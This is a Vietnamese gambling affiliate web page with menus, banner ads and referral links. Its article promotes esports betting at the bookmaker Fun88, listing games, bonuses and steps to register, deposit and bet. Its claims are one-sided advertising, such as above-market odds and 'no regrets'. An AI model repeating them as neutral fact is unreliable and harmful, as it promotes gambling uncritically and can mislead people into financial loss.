	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-79 current_page_item menu-item-88"><a href="https://linkvaofun88.club/fun88-esport/" aria-current="page" data-wpel-link="internal">Esport</a></li>
</ul>
</li>
<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://linkvaofun88.club/fun88-khuyen-mai/" data-wpel-link="internal">Khuyến mãi</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-92"><a href="#">Tiện ích</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://linkvaofun88.club/ty-le-keo-fun88/" data-wpel-link="internal">Tỷ lệ kèo Fun88</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://linkvaofun88.club/du-doan-ma-cao/" data-wpel-link="internal">Dự đoán Ma Cao</a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://linkvaofun88.club/ty-so-bong-da/" data-wpel-link="internal">Tỷ số bóng đá</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://linkvaofun88.club/ket-qua-bong-da/" data-wpel-link="internal">Kết quả bóng đá</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://linkvaofun88.club/lich-bong-da/" data-wpel-link="internal">Lịch bóng đá</a></li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-133"><a href="https://linkvaofun88.club/tin-tuc-fun88/" data-wpel-link="internal">Tin Tức Fun88</a>
<ul class="sub-menu">
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-978"><a href="https://linkvaofun88.club/tin-game/" data-wpel-link="internal">Tin game</a></li>
</ul>
</li>
<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://linkvaofun88.club/y-nghia-icon/" data-wpel-link="internal">Ý nghĩa icon</a></li>
</ul></div>        </div>
    </div></div></div>
</header>

<div class="offcanvas offcanvas-start" tabindex="-1" id="offcanvasExample" aria-labelledby="offcanvasExampleLabel">
  <div class="offcanvas-header">
    <a href="https://linkvaofun88.club/" class="custom-logo-link" rel="home" data-wpel-link="internal"><img width="352" height="44" src="https://linkvaofun88.club/wp-content/uploads/2022/05/full-logo-fun88.png" class="custom-logo" alt="linkvaofun88" decoding="async" srcset="https://linkvaofun88.club/wp-content/uploads/2022/05/full-logo-fun88.png 352w, https://linkvaofun88.club/wp-content/uploads/2022/05/full-logo-fun88-300x38.png 300w" sizes="(max-width: 352px) 100vw, 352px" /></a>    <button type="button" class="btn-close text-reset" data-bs-dismiss="offcanvas" aria-label="Close"></button>
  </div>
  <div class="offcanvas-body">
    <div class="menu-menu-chinh-container"><ul id="main_menu_mobile" class="main_menu_mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-74"><a href="https://linkvaofun88.club/" data-wpel-link="internal">Link vào Fun88</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-111"><a href="#">Hướng dẫn</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://linkvaofun88.club/dang-ky-fun88/" data-wpel-link="internal">Đăng ký Fun88</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://linkvaofun88.club/tai-fun88-mobile/" data-wpel-link="internal">Tải Fun88</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://linkvaofun88.club/nap-tien-fun88/" data-wpel-link="internal">Nạp tiền Fun88</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://linkvaofun88.club/rut-tien-fun88/" data-wpel-link="internal">Rút tiền Fun88</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://linkvaofun88.club/fun88-may-tinh/" data-wpel-link="internal">Fun88 máy tính</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://linkvaofun88.club/dai-ly-fun88/" data-wpel-link="internal">Đại lý Fun88</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-639"><a href="#">Cá cược Fun88</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://linkvaofun88.club/fun88-bong-da/" data-wpel-link="internal">Bóng đá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://linkvaofun88.club/fun88-casino/" data-wpel-link="internal">Casino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://linkvaofun88.club/game-fun88/" data-wpel-link="internal">Game</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://linkvaofun88.club/fun88-xo-so/" data-wpel-link="internal">Xổ số</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-79 current_page_item menu-item-88"><a href="https://linkvaofun88.club/fun88-esport/" aria-current="page" data-wpel-link="internal">Esport</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://linkvaofun88.club/fun88-khuyen-mai/" data-wpel-link="internal">Khuyến mãi</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-92"><a href="#">Tiện ích</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://linkvaofun88.club/ty-le-keo-fun88/" data-wpel-link="internal">Tỷ lệ kèo Fun88</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://linkvaofun88.club/du-doan-ma-cao/" data-wpel-link="internal">Dự đoán Ma Cao</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://linkvaofun88.club/ty-so-bong-da/" data-wpel-link="internal">Tỷ số bóng đá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://linkvaofun88.club/ket-qua-bong-da/" data-wpel-link="internal">Kết quả bóng đá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://linkvaofun88.club/lich-bong-da/" data-wpel-link="internal">Lịch bóng đá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-133"><a href="https://linkvaofun88.club/tin-tuc-fun88/" data-wpel-link="internal">Tin Tức Fun88</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-978"><a href="https://linkvaofun88.club/tin-game/" data-wpel-link="internal">Tin game</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://linkvaofun88.club/y-nghia-icon/" data-wpel-link="internal">Ý nghĩa icon</a></li>
</ul></div>  </div>
</div>

<main><div class="container">
		            <div class="my-ads grid-2 ads-time-536">
                            <a href="https://f88lucky098.com/ibuxnb" target="_self" title="Đăng ký đại lý fun88" data-wpel-link="external" rel="follow external noopener noreferrer">
                    <img src="https://www.fun6668.com/Promotion/VND/9821VNDRevamp1stPromo.png?t=536" alt="Đăng ký đại lý fun88">
                </a>
                <a href="https://f88lucky098.com/ibuxuz" target="_self" title="Đăng ký đại lý fun88" data-wpel-link="external" rel="follow external noopener noreferrer">
                    <img src="https://www.fun6668.com/Promotion/VND/dcdf3f7e-2b4c-4057-a891-b1cd674de9ca.png?t=536" alt="Đăng ký đại lý fun88">
                </a>
                <a href="https://f88lucky098.com/ibuxnb" target="_self" title="Đăng ký đại lý fun88" data-wpel-link="external" rel="follow external noopener noreferrer">
                    <img src="https://www.fun6668.com/Promotion/VND/09f3dca6-f604-44db-af3d-8c645de634c0.png?t=536" alt="Đăng ký đại lý fun88">
                </a>
                <a href="https://f88lucky098.com/ibuxnb" target="_self" title="Đăng nhập fun88" data-wpel-link="external" rel="follow external noopener noreferrer">
                    <img src="https://www.fun6668.com/Banner/3780/a8c3db80-9b12-4df8-b570-aa6fc74948e4.gif?t=536" alt="Đăng nhập fun88">
                </a>
            </div>
        	</div>
<div id="maincontent" class="container"><div class="row">
    <div class="col-12 col-md-2 d-none d-sm-block"><div class="widget-item">
    <h3 class="widget-title">Tiện ích bóng đá</h3>
    <div class="menu-menu-tien-ich-bong-da-container"><ul id="tool_menu" class="tool_menu menu-sidebar"><li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://linkvaofun88.club/lich-bong-da/" data-wpel-link="internal">Lịch bóng đá</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://linkvaofun88.club/ket-qua-bong-da/" data-wpel-link="internal">Kết quả bóng đá</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://linkvaofun88.club/ty-so-bong-da/" data-wpel-link="internal">Tỷ số trực tuyến</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://linkvaofun88.club/ty-le-keo-fun88/" data-wpel-link="internal">Tỷ lệ kèo Fun88</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://linkvaofun88.club/du-doan-ma-cao/" data-wpel-link="internal">Dự đoán Ma Cao</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://linkvaofun88.club/room-bong-da-ao/" data-wpel-link="internal">Room bóng đá ảo</a></li>
</ul></div></div></div>
    <div class="col-12 col-md-7">
        <p id="breadcrumbs"><span><span><a href="https://linkvaofun88.club/" data-wpel-link="internal">Trang chủ</a></span> » <span class="breadcrumb_last" aria-current="page">Hướng dẫn cá cược Esport &#8211; Thể thao điện tử tại Fun88</span></span></p>        <h1 class="page-title">Hướng dẫn cá cược Esport &#8211; Thể thao điện tử tại Fun88</h1>
        <div class="entry_content"><div id="ftwp-postcontent"><p style="text-align: justify;">Sảnh cá cược Esport là đứa con &#8220;sinh sau đẻ muộn&#8221; so với nhiều hình thức cá cược khác tại cùng nhà cái Fun88.</p>
<p style="text-align: justify;">Tuy nhiên không vì vậy mà chất lượng hay số lượng trò chơi tại đây bị giới hạn bởi bạn sẽ có cơ hội trải nghiệm đa dạng rất nhiều hình thức cá cược.</p>
<p style="text-align: justify;">Để tìm hiểu rõ hơn về sản phẩm này bạn hãy cùng <strong>Link vào Fun88 Club</strong> khám phá ngay những chi tiết sau.</p>
<div class="main_linktt"><p class="main_linktt_title">NHÀ CÁI ĐẲNG CẤP THƯỞNG NHIỀU NHẤT VIỆT NAM</p>
        <div class="boxes2 games" style="margin-bottom: 10px;">
            <div class="one">
                <span class="holder"><b>FUN88</b></span>
                <div class="bonus"><b>Link 1</b> - <span>Link đăng ký FUN88</span></div>
                <a class="boxes2-cta btn_cuocngay" href="https://lucky696.com/ibuxlz" target="_blank" rel="noopener noreferrer follow external" data-wpel-link="external">Chơi Ngay</a>
            </div>
        </div>
        <div class="boxes2 games boxes22" style="margin-bottom: 10px;">
            <div class="one">
                <span class="holder"><b>FUN88</b></span>
                <div class="bonus"><b>Link 2</b> - <span>Link vào nhà cái FUN88</span></div>
                <a class="boxes2-cta btn_cuocngay" href="https://lucky696.com/ibuxlz" target="_blank" rel="noopener noreferrer follow external" data-wpel-link="external">Chơi Ngay</a>
            </div>
        </div>
        <div class="boxes2 games boxes22">
            <div class="one">
                <span class="holder"><b>FUN88</b></span>
                <div class="bonus"><b>Link 3</b> - <span>Link dự phòng FUN88</span></div>
                <a class="boxes2-cta btn_cuocngay" href="https://lucky696.com/ibuxlz" target="_blank" rel="noopener noreferrer follow external" data-wpel-link="external">Chơi Ngay</a>
            </div>
        </div>
    </div>
<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-center"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-left"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-thin"><header id="ftwp-header" class="ftwp-header-clickable"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-expand" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><h3 id="ftwp-header-title">Nội dung chính</h3></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Giới thiệu sảnh cá cược Esport của Fun88</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">a. Sảnh cá cược Esports Fun88 uy tín</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">b. Danh sách các trò chơi tại sảnh Esport Fun88</span></a></li><li class="ftwp-item ftwp-has-sub ftwp-collapse"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-collapse"></button><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">c. Đánh giá sảnh Esport cá cược tại Fun88</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Ưu điểm</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Nhược điểm</span></a></li></ol></li></ol></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Các ưu đãi khi chơi Esports cá cược Fun88</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-8"><span class="ftwp-text">Hướng dẫn chơi Esport tại nhà cái Fun88 cho người mới</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-9"><span class="ftwp-text">Lời kết</span></a></li></ol></nav></div></div><h2 id="ftoc-heading-1" class="ftwp-heading" style="text-align: justify;">Giới thiệu sảnh cá cược Esport của Fun88</h2>
<p style="text-align: justify;">Fun88 là nhà cái online hàng đầu Châu Á với rất nhiều sản phẩm cá cược hấp dẫn như Thể thao, Casino, Game slot, Game bài,&#8230;</p>
<p style="text-align: justify;">Trong đó<strong> thể thao điện tử Fun88</strong> có thể xem như sảnh chơi mới được nhiều thành viên quan tâm nhất.</p>
<p style="text-align: justify;">Sở dĩ nói vậy bởi số lượng người chơi tham gia tại cổng E &#8211; Sport đang không ngừng tăng thêm mỗi ngày.</p>
<h3 id="ftoc-heading-2" class="ftwp-heading" style="text-align: justify;">a. Sảnh cá cược Esports Fun88 uy tín</h3>
<p style="text-align: justify;"><strong>Cá cược thể thao điện tử</strong> vẫn là hình thức giải trí kiếm lời tương đối mới lạ tại Việt Nam cũng như thế giới.</p>
<p style="text-align: justify;">Chính vì vậy không ngạc nhiên khi số lượng nhà phát hành hoạt động trong lĩnh vực này chẳng nhiều như game slot hay thể thao bình thường.</p>
<p style="text-align: justify;">Đây có thể xem như khó khăn lớn nhất mà bất cứ nhà cái nào cũng phải đối mặt khi muốn khai thác, cung cấp dịch vụ tới thành viên.</p>
<p style="text-align: justify;">Fun88 cũng không ngoại lệ khi mất khá nhều thời gian làm việc, thỏa thuận cùng những NPH nổi tiếng.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-359" src="https://linkvaofun88.club/wp-content/uploads/2022/05/fun88-esports.jpg" alt="fun88 esports" width="700" height="450" srcset="https://linkvaofun88.club/wp-content/uploads/2022/05/fun88-esports.jpg 700w, https://linkvaofun88.club/wp-content/uploads/2022/05/fun88-esports-300x193.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p style="text-align: justify;">Ở thời điểm hiện tại nhà cái đang hợp tác cùng &#8220;anh cả&#8221; TF Gaming, đồng thời tự mình phát triển sảnh cược <strong>Fun88 E-Sport</strong>.</p>
<p style="text-align: justify;">Điểm chung lớn nhất của hai sảnh chính là tỷ lệ thưởng cao hấp dẫn cùng sự đa dạng trong trò chơi cho bạn thoải mái lựa chọn.</p>
<h3 id="ftoc-heading-3" class="ftwp-heading" style="text-align: justify;">b. Danh sách các trò chơi tại sảnh Esport Fun88</h3>
<p style="text-align: justify;">Như đã chia sẻ dù số lượng sảnh cược không nhiều nhưng số kèo <strong>bet thể thao điện tử</strong> tại <a href="https://linkvaofun88.club/" data-wpel-link="internal"><strong>link đăng nhập Fun88</strong></a> lại khiến bạn phải kinh ngạc.</p>
<p style="text-align: justify;">Từ các trò chơi nổi tiếng toàn thế giới như Liên minh huyền thoại, Dota2 đến những game ít phổ biến hơn đều được nhà cái khai thác triệt để.</p>
<p style="text-align: justify;">Để giúp bạn hiểu rõ hơn chúng tôi đã tổng hợp danh sách sau:</p>
<ul style="text-align: justify;">
<li>CSGO</li>
<li>LOL</li>
<li>DOTA 2</li>
<li>FIFA</li>
<li>Bóng rổ</li>
<li>Call of Duty</li>
<li>Overwatch</li>
<li>Rainbow 6</li>
<li>Bóng gậy</li>
<li>Vương giả vinh diệu</li>
<li>Rocket League</li>
<li>Starcraft</li>
<li>Crossfire</li>
<li>Liên quân</li>
<li>Valorant</li>
<li>PUBG</li>
<li>Quake</li>
<li>NBA 2K</li>
<li>Fortnite</li>
<li>V.v</li>
</ul>
<p><img decoding="async" class="aligncenter size-full wp-image-356" src="https://linkvaofun88.club/wp-content/uploads/2022/05/esport-fun88.jpg" alt="esport fun88" width="700" height="350" srcset="https://linkvaofun88.club/wp-content/uploads/2022/05/esport-fun88.jpg 700w, https://linkvaofun88.club/wp-content/uploads/2022/05/esport-fun88-300x150.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p style="text-align: justify;">Tại mỗi tựa game nhà cái lại mang đến cho người chơi hàng chục hay thậm chí là hàng trăm trận đấu hay ho mỗi ngày.</p>
<p style="text-align: justify;">Tùy vào sở thích hay nguồn tin của mình bạn có quyền chọn đặt cược tại bất cứ giải đấu nào.</p>
<p style="text-align: justify;">Một trong những điểm thú vị mà chỉ Fun88 mới sở hữu mà người chơi cần lưu ý là số lượng kèo cực đa dạng.</p>
<p style="text-align: justify;">Bạn chắc chắn sẽ không phải hối hận khi lựa chọn tham gia đầu tư tại địa chỉ này.</p>
<h3 id="ftoc-heading-4" class="ftwp-heading" style="text-align: justify;">c. Đánh giá sảnh Esport cá cược tại Fun88</h3>
<p style="text-align: justify;">Như vậy chúng tôi đã chia sẻ toàn bộ những thông tin cơ bản liên quan đến sảnh <strong>bet E-Sports Fun88 </strong>qua các chi tiết trên.</p>
<p style="text-align: justify;">Để có cái nhìn tổng quan hơn về từng ưu cùng nhược điểm của sảnh cược bạn cần bỏ túi thêm cho mình một số chú ý sau:</p>
<h4 id="ftoc-heading-5" class="ftwp-heading" style="text-align: justify;">Ưu điểm</h4>
<p style="text-align: justify;">Dưới đây là các ưu điểm nổi bật tại sảnh thể thao điện tử do chính cộng đồng người chơi đã tham gia chia sẻ:</p>
<ul style="text-align: justify;">
<li>Đa dạng nhiều sản phẩm cá cược với nhiều hình thức thi đấu cho người chơi thoải mái lựa chọn.</li>
<li>Kèo cược phong phú đảm bảo sự xanh chín, minh bạch.</li>
<li>Tỷ lệ thưởng cao hơn trung bình thị trường.</li>
<li>Giao diện hiện đại, thu hút nhưng không quá phức tạp mà khá đơn giản, dễ thao tác.</li>
<li>Tốc độ load ổn định, mượt mà không xuất hiện tình trạng giật lag khó chịu.</li>
<li>Nhiều chương trình khuyến mãi khủng cho người chơi cơ hội có vốn miễn phí.</li>
</ul>
<p><img decoding="async" class="aligncenter size-full wp-image-357" src="https://linkvaofun88.club/wp-content/uploads/2022/05/fun88-esport.jpg" alt="fun88 esport" width="817" height="350" srcset="https://linkvaofun88.club/wp-content/uploads/2022/05/fun88-esport.jpg 817w, https://linkvaofun88.club/wp-content/uploads/2022/05/fun88-esport-300x129.jpg 300w, https://linkvaofun88.club/wp-content/uploads/2022/05/fun88-esport-768x329.jpg 768w" sizes="(max-width: 817px) 100vw, 817px" /></p>
<h4 id="ftoc-heading-6" class="ftwp-heading" style="text-align: justify;">Nhược điểm</h4>
<p style="text-align: justify;">Kèm theo những điểm mạnh trên chính là một vài hạn chế nhà cái còn mắc phải cần được khắc phục càng sớm càng tốt:</p>
<ul style="text-align: justify;">
<li>Giao diện quá sáng màu khiến người chơi mỏi mắt nếu theo dõi lâu.</li>
<li>Trong giờ cao điểm có thể xuất hiện tình trạng mất kết nối do quá tải.</li>
</ul>
<h2 id="ftoc-heading-7" class="ftwp-heading" style="text-align: justify;">Các ưu đãi khi chơi Esports cá cược Fun88</h2>
<p style="text-align: justify;">Khi tham gia trải nghiệm tại <strong>Fun88 thể thao điện tử</strong> bạn chẳng cần lo lắng quá nhiều bởi nhà cái đã chuẩn bị khá nhiều chương trình ưu đãi, hỗ trợ tuyệt vời.</p>
<p style="text-align: justify;">Cụ thể dưới đây là danh sách những ưu đãi khủng khi chơi cá cược thể thao điện tử tại nhà cái mà bạn có thể tham gia:</p>
<ul style="text-align: justify;">
<li>Chơi Esport nhận thưởng hàng tuần lên đến 300K</li>
<li>Hoàn trả mỗi ngày 0.5% khi chơi Esport</li>
<li>Thưởng đăng ký Esport nhận 150% tiền gửi</li>
</ul>
<p><img decoding="async" class="aligncenter size-full wp-image-358" src="https://linkvaofun88.club/wp-content/uploads/2022/05/fun88-esport-ca-cuoc.jpg" alt="fun88 esport cá cược" width="790" height="205" srcset="https://linkvaofun88.club/wp-content/uploads/2022/05/fun88-esport-ca-cuoc.jpg 790w, https://linkvaofun88.club/wp-content/uploads/2022/05/fun88-esport-ca-cuoc-300x78.jpg 300w, https://linkvaofun88.club/wp-content/uploads/2022/05/fun88-esport-ca-cuoc-768x199.jpg 768w" sizes="(max-width: 790px) 100vw, 790px" /></p>
<p style="text-align: justify;">Ngoài ra nếu bạn là thành viên mới khi đăng ký tham gia tại nhà cái còn có cơ hội nhận thêm các phần thưởng khác như:</p>
<ul style="text-align: justify;">
<li>Thưởng gửi tiền mỗi ngày 388K</li>
<li>Thưởng chào mừng thành viên mới</li>
<li>Thưởng sinh nhật 100K</li>
</ul>
<p style="text-align: justify;">Có thể thấy Fun88 khá chịu chi khi liên tục xây dựng nhiều sự kiện ưu đãi giúp người chơi có thêm tiền cược miễn phí mỗi khi xa bờ hay khởi nghiệp.</p>
<h2 id="ftoc-heading-8" class="ftwp-heading" style="text-align: justify;">Hướng dẫn chơi Esport tại nhà cái Fun88 cho người mới</h2>
<p style="text-align: justify;">Nếu bạn chưa biết cách tham gia cá cược tại sảnh <strong>thể thao điện tử nhà cái Fun88</strong> thì sau đây chính là hướng dẫn chi tiết:</p>
<p style="text-align: justify;">Bước 1: <a href="https://linkvaofun88.club/dang-ky-fun88/" data-wpel-link="internal"><strong>Đăng ký tài khoản Fun88</strong></a> bằng cách nhập thông tin cá nhân tại mục &#8220;Tham gia ngay&#8221; trên trang chủ nhà cái.</p>
<p style="text-align: justify;">Bước 2: Người chơi cần <a href="https://linkvaofun88.club/nap-tien-fun88/" data-wpel-link="internal"><strong>gửi tiền Fun88</strong></a> vào tài khoản cá cược thông qua giao dịch ngân hàng, ví điện tử, thẻ cào.</p>
<p style="text-align: justify;">Bước 3: Lúc này bạn chỉ cần truy cập sảnh Esport tại Menu và lựa chọn một trong hai nhà cung cấp TF Gaming hoặc Fun88</p>
<p style="text-align: justify;">Bước 4: Chọn trỏ chơi tương ứng tại menu bên trái màn hình và theo dõi bảng kèo tổng hợp</p>
<p style="text-align: justify;">Bước 5: Đặt cược và chờ đợi kết quả</p>
<p style="text-align: justify;">Bước 6: Nếu chiến thắng bạn sẽ nhận tiền thưởng từ nhà cái vào tài khoản theo đúng quy định. Lúc này người chơi có thể rút thưởng qua ngân hàng tại mục &#8220;Rút tiền&#8221;.</p>
<blockquote><p>Nếu nhà cái bị lỗi rút tiền chậm hoặc rút không được thì xem hướng dẫn tại bài viết <a href="https://linkvaofun88.club/rut-tien-fun88/" data-wpel-link="internal"><strong>Fun88 không cho rút tiền</strong></a>.</p></blockquote>
<p style="text-align: justify;">Như vậy chỉ với 6 bước đơn giản bạn đã thành công trải nghiệm sảnh bet Esport đầy thú vị tại nhà cái Fun88 hàng đầu Châu Á.</p>
<p style="text-align: justify;">Để việc cá cược hiệu quả hơn bạn có thể tham khảo thêm một số mẹo chơi cùng kinh nghiệm đến từ cao thủ tại các diễn đàn người chơi.</p>
<p>Ngoài chơi trên <a href="https://linkvaofun88.club/fun88-may-tinh/" data-wpel-link="internal"><strong>Fun88 phiên bản máy tính</strong></a>, bạn có thể tải về di động với phiên bản <a href="https://linkvaofun88.club/tai-fun88-mobile/" data-wpel-link="internal"><strong>M Fun88</strong></a> để thuận lợi hơn trong việc cá cược.</p>
<h2 id="ftoc-heading-9" class="ftwp-heading" style="text-align: justify;">Lời kết</h2>
<p style="text-align: justify;">Sảnh cá độ Esport tại nhà cái Fun88 chưa bao giờ khiến người chơi phải thất vọng trước sự xanh chín và đa dạng của mình.</p>
<p style="text-align: justify;">Dù bạn là người chơi mới hay các tay cược già đời đều sẽ tìm thấy sản phẩm phù hợp nhất cho mình khi đến với địa chỉ này.</p>
<p style="text-align: justify;">Fun88 xứng đáng là anh cả trong lĩnh vực thể thao điện tử khi tiên phong mang đến sân chơi chuyên nghiệp cho cộng đồng.</p>
<p>Một số sảnh cá cược khác tại nhà cái Fun88, bạn có thể tham khảo:</p>
<ul>
<li>Hướng dẫn cách đặt cược bóng đá trên Fun88: <a href="https://linkvaofun88.club/fun88-bong-da/" data-wpel-link="internal"><strong>https://linkvaofun88.club/fun88-bong-da/</strong></a></li>
<li>Hướng dẫn cách chơi xổ số trực tuyến trên Fun88 chi tiết: <a href="https://linkvaofun88.club/fun88-xo-so/" data-wpel-link="internal"><strong>https://linkvaofun88.club/fun88-xo-so/</strong></a></li>
<li>Cách chơi casino online &amp; game bài trực tuyến tại Fun88: <a href="https://linkvaofun88.club/fun88-casino/" data-wpel-link="internal"><strong>https://linkvaofun88.club/fun88-casino/</strong></a></li>
</ul>


<div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;79&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;3&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;4.7&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Đánh giá page&quot;,&quot;legend&quot;:&quot;4.7\/5 - (3 bình chọn)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Hướng dẫn cá cược Esport - Thể thao điện tử tại Fun88&quot;,&quot;width&quot;:&quot;133.8&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 133.8px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            4.7/5 - (3 bình chọn)    </div>
    </div>
</div></div>
    </div>
    <div class="col-12 col-md-3"><div class="sidebar-advertisement" style="margin-bottom:20px">
	            <div class="my-widget-ads ads-time-536">
                            <a href="https://lucky823.com/ibux" target="_self" title="Đăng ký fun88" data-wpel-link="external" rel="follow external noopener noreferrer">
